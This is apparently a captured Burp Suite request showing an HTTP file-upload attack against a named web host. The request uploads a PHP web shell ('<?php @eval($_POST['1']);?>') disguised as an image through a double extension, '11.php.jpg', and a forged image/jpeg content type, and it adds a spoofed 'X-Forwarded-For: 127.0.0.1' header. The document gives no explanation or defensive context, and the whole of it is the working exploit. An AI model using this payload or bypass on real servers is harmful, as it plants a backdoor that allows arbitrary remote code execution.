 Go Cancel < >
Request
Raw Params Headers Hex
POST /?action=upload HTTP/1.1
Host: wpt3.xiniani.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://wpt3.xiniani.org/
Content-Type: multipart/form-data; boundary=---------------------------21280318548031
Content-Length: 323
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------21280318548031
Content-Disposition: form-data; name="myfile"; filename="11.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
-----------------------------21280318548031
Content-Disposition: form-data; name="submit"
-----------------------------21280318548031--